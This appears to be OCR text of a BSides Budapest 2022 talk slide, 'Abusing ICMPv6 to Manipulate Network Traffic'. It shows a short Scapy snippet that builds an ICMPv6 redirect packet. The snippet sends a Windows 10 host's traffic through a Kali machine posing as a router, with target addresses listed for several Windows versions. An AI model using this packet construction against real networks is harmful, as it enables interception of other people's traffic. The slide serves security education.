 BSIDES
BUDAPEST
#BSidesBUD2022 - International IT Security Conference
26th May 2022 // Lurdy Conference Center, Budapest & Streamed Worldwide
Attack 2 – ICMP Redirect
#v6_dst="fe80::a455:39c:2c38:eb8c" #windows 2012
#v6_dst= "fe80::10c3:2f04:dbea:71c0" #Windows 2016
v6_dst = "fe80::e436:5923:df8b:b6f1" #Windows 2019
#v6_dst="fe80::724a:1a8e:6a2e:d535" # Centos-4
#v6_dst="fe80::f1fe:f6dd:f633:cfd9" # Windows 10
#v6_src = "fe80::a00:27ff:fe9b:1a88"
pkt=IPv6(dst=v6_dst,hlim=255) \
/ICMPv6ND_Redirect(tgt="fe80::f1fe:f6dd:f633:cfd9",dst="fe80::dead:beef:dead:beef")
Windows 10 is the target (“tgt”) of the ICMPv6 Redirect
Destination (“dst”) that is redirected is “dead:beef” route which we injected
into Windows 2019
Kali plays the role of the alternative router the traffic gets redirected to ...:1a88
Now talking:
Ivica Stipovic
Title of presentation:
Abusing ICMPv6 to
Manipulate Network
Traffic
info@
http://
twitter.c